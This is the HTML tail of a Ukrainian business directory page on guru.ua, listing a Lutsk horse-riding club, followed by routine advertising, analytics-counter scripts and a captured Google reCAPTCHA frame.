						<h5 style="padding-top:10px;"><a href="/lutck/102200/" style="color: rgb(0,124,195);">Майдан Охотничий</a></h5>Конно-спортивный клуб<br><a href="/lutck/">Луцк</a>, <br>тел.:  <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
							
		
			
		
		</div>
	

</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.007048

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TQbSh11zfkLD47OR1yQMWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036594316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>